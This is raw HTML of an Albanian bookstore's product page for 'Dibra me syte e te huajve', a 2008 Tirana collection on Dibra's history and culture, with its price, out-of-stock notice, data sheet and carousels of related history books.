action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/15-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/35-histori" title="Histori" ><span itemprop="title">Histori</span></a></span><span class="navigation-pipe">></span>Dibra me syte e te huajve</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/histori/8797-dibra-me-syte-e-te-huajve.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/17871-large_default/dibra-me-syte-e-te-huajve.jpg" title="Dibra me syte e te huajve" alt="Dibra me syte e te huajve" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_17871" class="last"> <a href="https://CloudFront.bukinist.al/17871-thickbox_default/dibra-me-syte-e-te-huajve.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Dibra me syte e te huajve"> <img class="img-responsive" id="thumb_17871" src="https://CloudFront.bukinist.al/17871-cart_default/dibra-me-syte-e-te-huajve.jpg" alt="Dibra me syte e te huajve" title="Dibra me syte e te huajve" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Dibra me syte e te huajve</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/389_agron-tufa">Agron Tufa</a></span> <span class="editable reference-ar" itemprop="sku" content="A-002714">A-002714</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>"Një përmbledhje e autorëve të ndryshëm mbi historinë, arkeologjinë, kulturën dhe traditën dibranë, shoqëruar me një hyrje nga Agron Tufa.</p></div></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="8797" data-product-models="" data-name="Dibra me syte e te huajve" data-url="https://bukinist.al/en/histori/8797-dibra-me-syte-e-te-huajve.html" data-image-url="http://bukinist.al/img/p/1/7/8/7/1/17871.jpg" data-description="" data-bread-crumbs="Home;Histori;Sipas Subjektit;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/153__botimet-mb">Botimet M&amp;B</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789995604127</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="8797" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '8797', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/histori/11219-aleksandri-i-madh.html" class="lnk_img product-image" title="Aleksandri i madh"><img src="https://CloudFront.bukinist.al/21108-home_default/aleksandri-i-madh.jpg" alt="Aleksandri i madh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/11219-aleksandri-i-madh.html" title="Aleksandri i madh">Aleksandri i madh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-te-ndryshme/11371-homo-deus-a-brief-history-of-tomorrow.html" class="lnk_img product-image" title="Homo Deus : A Brief History of Tomorrow"><img src="https://CloudFront.bukinist.al/21346-home_default/homo-deus-a-brief-history-of-tomorrow.jpg" alt="Homo Deus : A Brief History of Tomorrow" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-te-ndryshme/11371-homo-deus-a-brief-history-of-tomorrow.html" title="Homo Deus : A Brief History of Tomorrow">Homo Deus : A Brief History of...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/toena/11211-aleksander-moisiu-ne-shtypin-francez-te-kohes-1912-35.html" class="lnk_img product-image" title="Aleksander Moisiu ne shtypin francez te kohes 1912 - 35"><img src="https://CloudFront.bukinist.al/21096-home_default/aleksander-moisiu-ne-shtypin-francez-te-kohes-1912-35.jpg" alt="Aleksander Moisiu ne shtypin francez te kohes 1912 - 35" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/toena/11211-aleksander-moisiu-ne-shtypin-francez-te-kohes-1912-35.html" title="Aleksander Moisiu ne shtypin francez te kohes 1912 - 35">Aleksander Moisiu ne shtypin...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11211&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11211" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/toena/11210-ismail-qemali-ne-shtypin-francez-te-kohes-1897-1919.html" class="lnk_img product-image" title="Ismail Qemali ne shtypin francez te kohes 1897 - 1919"><img src="https://CloudFront.bukinist.al/21095-home_default/ismail-qemali-ne-shtypin-francez-te-kohes-1897-1919.jpg" alt="Ismail Qemali ne shtypin francez te kohes 1897 - 1919" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/toena/11210-ismail-qemali-ne-shtypin-francez-te-kohes-1897-1919.html" title="Ismail Qemali ne shtypin francez te kohes 1897 - 1919">Ismail Qemali ne shtypin francez...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11210&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11210" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/11202-camet-myslimane-te-epirit.html" class="lnk_img product-image" title="Camet myslimane te Epirit"><img src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Camet myslimane te Epirit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/11202-camet-myslimane-te-epirit.html" title="Camet myslimane te Epirit">Camet myslimane te Epirit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11202&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11202" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/312-kongresi-i-berlinit-dhe-shqiptaret.html" class="lnk_img product-image" title="Kongresi i Berlinit dhe shqiptaret"><img src="https://CloudFront.bukinist.al/730-home_default/kongresi-i-berlinit-dhe-shqiptaret.jpg" alt="Kongresi i Berlinit dhe shqiptaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/312-kongresi-i-berlinit-dhe-shqiptaret.html" title="Kongresi i Berlinit dhe shqiptaret">Kongresi i Berlinit dhe shqiptaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/597-perrallat-e-tranzicionit-shqiptar.html" class="lnk_img product-image" title="Perrallat e tranzicionit shqiptar"><img src="https://CloudFront.bukinist.al/1194-home_default/perrallat-e-tranzicionit-shqiptar.jpg" alt="Perrallat e tranzicionit shqiptar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/597-perrallat-e-tranzicionit-shqiptar.html" title="Perrallat e tranzicionit shqiptar">Perrallat e tranzicionit shqiptar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/598-levizja-studentore-shqiptare-1990-1991.html" class="lnk_img product-image" title="Levizja studentore shqiptare, 1990-1991"><img src="https://CloudFront.bukinist.al/1196-home_default/levizja-studentore-shqiptare-1990-1991.jpg" alt="Levizja studentore shqiptare, 1990-1991" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/598-levizja-studentore-shqiptare-1990-1991.html" title="Levizja studentore shqiptare, 1990-1991">Levizja studentore shqiptare,...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/838-hollivudi-dhe-mafia.html" class="lnk_img product-image" title="Hollivudi dhe mafia"><img src="https://CloudFront.bukinist.al/1512-home_default/hollivudi-dhe-mafia.jpg" alt="Hollivudi dhe mafia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/838-hollivudi-dhe-mafia.html" title="Hollivudi dhe mafia">Hollivudi dhe mafia</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1003-dosjet-e-luftes.html" class="lnk_img product-image" title="Dosjet e luftes"><img src="https://CloudFront.bukinist.al/1690-home_default/dosjet-e-luftes.jpg" alt="Dosjet e luftes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1003-dosjet-e-luftes.html" title="Dosjet e luftes">Dosjet e luftes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1003&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1003" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1024-berati-beratinus-buhara.html" class="lnk_img product-image" title="Berati, Beratinus, Buhara"><img src="https://CloudFront.bukinist.al/1745-home_default/berati-beratinus-buhara.jpg" alt="Berati, Beratinus, Buhara" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1024-berati-beratinus-buhara.html" title="Berati, Beratinus, Buhara">Berati, Beratinus, Buhara</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1029-prejardhja-e-shqiptareve.html" class="lnk_img product-image" title="Prejardhja e shqiptareve"><img src="https://CloudFront.bukinist.al/1750-home_default/prejardhja-e-shqiptareve.jpg" alt="Prejardhja e shqiptareve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1029-prejardhja-e-shqiptareve.html" title="Prejardhja e shqiptareve">Prejardhja e shqiptareve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1032-murgjit-baziliane-te-italise-ne-shqiperi-shenime-per-himaren-shekujt-xvi-xviii.html" class="lnk_img product-image" title="Murgjit baziliane te Italise ne Shqiperi: Shenime per Himaren: shekujt XVI-XVIII"><img src="https://CloudFront.bukinist.al/1753-home_default/murgjit-baziliane-te-italise-ne-shqiperi-shenime-per-himaren-shekujt-xvi-xviii.jpg" alt="Murgjit baziliane te Italise ne Shqiperi: Shenime per Himaren: shekujt XVI-XVIII" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1032-murgjit-baziliane-te-italise-ne-shqiperi-shenime-per-himaren-shekujt-xvi-xviii.html" title="Murgjit baziliane te Italise ne Shqiperi: Shenime per Himaren: shekujt XVI-XVIII">Murgjit baziliane te Italise ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1033-ceshtja-came-etapa-e-re.html" class="lnk_img product-image" title="Ceshtja came-Etapa e re"><img src="https://CloudFront.bukinist.al/1754-home_default/ceshtja-came-etapa-e-re.jpg" alt="Ceshtja came-Etapa e re" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1033-ceshtja-came-etapa-e-re.html" title="Ceshtja came-Etapa e re">Ceshtja came-Etapa e re</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1036-kodiket-kronografike-te-shqiperise.html" class="lnk_img product-image" title="Kodiket kronografike te Shqiperise"><img src="https://CloudFront.bukinist.al/1757-home_default/kodiket-kronografike-te-shqiperise.jpg" alt="Kodiket kronografike te Shqiperise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1036-kodiket-kronografike-te-shqiperise.html" title="Kodiket kronografike te Shqiperise">Kodiket kronografike te Shqiperise</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/1039-shqiptaret-dhe-hebrenjte.html" class="lnk_img product-image" title="Shqiptaret dhe hebrenjte"><img src="https://CloudFront.bukinist.al/1760-home_default/shqiptaret-dhe-hebrenjte.jpg" alt="Shqiptaret dhe hebrenjte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/1039-shqiptaret-dhe-hebrenjte.html" title="Shqiptaret dhe hebrenjte">Shqiptaret dhe hebrenjte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1041-kissland.html" class="lnk_img product-image" title="Kissland"><img src="https://CloudFront.bukinist.al/1762-home_default/kissland.jpg" alt="Kissland" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1041-kissland.html" title="Kissland">Kissland</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1048-plani-i-trete-per-copetimin-e-shqiperise.html" class="lnk_img product-image" title="Plani i trete per copetimin e Shqiperise"><img src="https://CloudFront.bukinist.al/1769-home_default/plani-i-trete-per-copetimin-e-shqiperise.jpg" alt="Plani i trete per copetimin e Shqiperise" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1048-plani-i-trete-per-copetimin-e-shqiperise.html" title="Plani i trete per copetimin e Shqiperise">Plani i trete per copetimin e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1057-767-letra-nga-fronti-i-luftes-shqiperi-1916-1919.html" class="lnk_img product-image" title="767 letra nga fronti i Luftes: Shqiperi 1916-1919"><img src="https://CloudFront.bukinist.al/1778-home_default/767-letra-nga-fronti-i-luftes-shqiperi-1916-1919.jpg" alt="767 letra nga fronti i Luftes: Shqiperi 1916-1919" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1057-767-letra-nga-fronti-i-luftes-shqiperi-1916-1919.html" title="767 letra nga fronti i Luftes: Shqiperi 1916-1919">767 letra nga fronti i Luftes:...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1058-histori-e-ushtrise-shqiptare-1912-1991.html" class="lnk_img product-image" title="Histori e ushtrise shqiptare: 1912-1991"><img src="https://CloudFront.bukinist.al/1779-home_default/histori-e-ushtrise-shqiptare-1912-1991.jpg" alt="Histori e ushtrise shqiptare: 1912-1991" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1058-histori-e-ushtrise-shqiptare-1912-1991.html" title="Histori e ushtrise shqiptare: 1912-1991">Histori e ushtrise shqiptare:...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1061-arvanitet.html" class="lnk_img product-image" title="Arvanitet"><img src="https://CloudFront.bukinist.al/1782-home_default/arvanitet.jpg" alt="Arvanitet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1061-arvanitet.html" title="Arvanitet">Arvanitet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1068-europeizmi-si-histori-mendimi.html" class="lnk_img product-image" title="Europeizmi si histori mendimi"><img src="https://CloudFront.bukinist.al/1789-home_default/europeizmi-si-histori-mendimi.jpg" alt="Europeizmi si histori mendimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1068-europeizmi-si-histori-mendimi.html" title="Europeizmi si histori mendimi">Europeizmi si histori mendimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1069-himni-kombetar-i-shqiptareve.html" class="lnk_img product-image" title="Himni kombetar i shqiptareve"><img src="https://CloudFront.bukinist.al/1790-home_default/himni-kombetar-i-shqiptareve.jpg" alt="Himni kombetar i shqiptareve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1069-himni-kombetar-i-shqiptareve.html" title="Himni kombetar i shqiptareve">Himni kombetar i shqiptareve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1085-midis-dy-rilindjesh.html" class="lnk_img product-image" title="Midis dy Rilindjesh"><img src="https://CloudFront.bukinist.al/1806-home_default/midis-dy-rilindjesh.jpg" alt="Midis dy Rilindjesh" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1085-midis-dy-rilindjesh.html" title="Midis dy Rilindjesh">Midis dy Rilindjesh</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1086-kodiket-e-shqiperise-ne-kujtesen-e-botes.html" class="lnk_img product-image" title="Kodiket e Shqiperise ne “Kujtesen e Botes”"><img src="https://CloudFront.bukinist.al/1807-home_default/kodiket-e-shqiperise-ne-kujtesen-e-botes.jpg" alt="Kodiket e Shqiperise ne “Kujtesen e Botes”" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1086-kodiket-e-shqiperise-ne-kujtesen-e-botes.html" title="Kodiket e Shqiperise ne “Kujtesen e Botes”">Kodiket e Shqiperise ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1089-lufta-e-ftohte-ne-evropen-e-lindjes.html" class="lnk_img product-image" title="“Lufta e ftohte” ne Evropen e Lindjes"><img src="https://CloudFront.bukinist.al/26479-home_default/lufta-e-ftohte-ne-evropen-e-lindjes.jpg" alt="“Lufta e ftohte” ne Evropen e Lindjes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1089-lufta-e-ftohte-ne-evropen-e-lindjes.html" title="“Lufta e ftohte” ne Evropen e Lindjes">“Lufta e ftohte” ne Evropen e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/922-luani-i-epirit.html" class="lnk_img product-image" title="Luani i Epirit"><img src="https://CloudFront.bukinist.al/1604-home_default/luani-i-epirit.jpg" alt="Luani i Epirit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/922-luani-i-epirit.html" title="Luani i Epirit">Luani i Epirit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=922&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="922" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/956-diplomacia-per-te-gjithe.html" class="lnk_img product-image" title="Diplomacia per te gjithe"><img src="https://CloudFront.bukinist.al/1639-home_default/diplomacia-per-te-gjithe.jpg" alt="Diplomacia per te gjithe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/956-diplomacia-per-te-gjithe.html" title="Diplomacia per te gjithe">Diplomacia per te gjithe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=956&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="956" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1176-historia-e-camerise-nje-veshtrim-historik.html" class="lnk_img product-image" title="Historia e Camerise. Nje veshtrim historik"><img src="https://CloudFront.bukinist.al/2657-home_default/historia-e-camerise-nje-veshtrim-historik.jpg" alt="Historia e Camerise. Nje veshtrim historik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1176-historia-e-camerise-nje-veshtrim-historik.html" title="Historia e Camerise. Nje veshtrim historik">Historia e Camerise. Nje...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1176&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1176" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/histori/1195-haga-e-ramush-haradinaj.html" class="lnk_img product-image" title="Haga e Ramush Haradinaj"><img src="https://CloudFront.bukinist.al/2707-home_default/haga-e-ramush-haradinaj.jpg" alt="Haga e Ramush Haradinaj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/histori/1195-haga-e-ramush-haradinaj.html" title="Haga e Ramush Haradinaj">Haga e Ramush Haradinaj</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1195&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1195" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="8797" data-name="Dibra me syte e te huajve" data-url="https://bukinist.al/en/histori/8797-dibra-me-syte-e-te-huajve.html" data-image-url="http://bukinist.al/img/p/1/7/8/7/1/17871.jpg" data-description="" data-lang="en"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Paperback</td></tr><tr class="even"><td>pages</td><td>324</td></tr><tr class="odd"><td>ISBN</td><td>9789995604127</td></tr><tr class="even"><td>Published year</td><td>2008</td></tr><tr class="odd"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 